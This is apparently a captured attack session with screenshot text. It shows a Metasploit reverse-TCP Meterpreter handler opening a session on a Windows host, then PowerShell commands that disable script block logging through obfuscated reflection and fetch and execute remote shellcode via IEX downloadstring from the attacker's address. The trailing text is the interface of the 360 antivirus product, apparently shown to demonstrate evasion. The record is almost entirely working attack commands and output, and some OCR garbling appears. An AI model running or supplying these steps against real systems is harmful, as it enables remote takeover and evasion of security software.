 =[ metasploit v4.17.10-dev-cb026f9f823afa16edbc7dad1515fc3f05461105]
+ -- --=[ 1806 exploits - 1027 auxiliary - 313 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.10.125
LHOST => 192.168.10.125
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.125:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > jobs -K
Stopping all jobs...
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/x64/reverse_tcp
[-] The value specified for PAYLOAD is not valid.
msf exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > runn
[-] Unknown command: runn.
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.125:4444
[*] Sending stage (206403 bytes) to 192.168.10.171
[*] Meterpreter session 1 opened (192.168.10.125:4444 -> 192.168.10.171:65011) at 2
018-09-27 22:17:41 +0800
meterpreter >
C:\Users\demon> [ScriptBlock]."Get`Fiel`d"('signatures','N'+'onPublic,Static').SetValue($NULL,(New-Object Collections
eneric.HashSet[string]));^C
C:\Users\demon> [ScriptBlock]."Get`Fiel`d"('signatures','N'+'onPublic,Static').SetValue($NULL,(New-Object Collections
eneric.HashSet[string]));
C:\Users\demon> $e=new-object net.webclient;
C:\Users\demon> $e.proxy=[Net.WebRequest]::GetSystemWebProxy();
C:\Users\demon> $e.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;
C:\Users\demon> IEX $e.downloadstring('http://192.168.10.125/shellcode.txt');
C:\Users\demon>
360安全卫士11
电脑体检 木马查杀 电脑清理 系统修复 优化加速 功能大全 小金库 软件管家 游戏管家
360
登录帐号
找工具
安全卫士建议您进行一次全面体检
经常体检可以检测出电脑安全隐患，保持您的电脑运行健康
立即体检
KB
安全防护6.0全新升级
防护中心 网购先赔 反勒索服务 挖矿木马防护
新功能尝鲜 智能家居安全 桌面助手 人工服务
40%
0K/s
0K/s
15 个项目
b692378825e1....zip
ENG
22:18
2018/9/27
即刻安全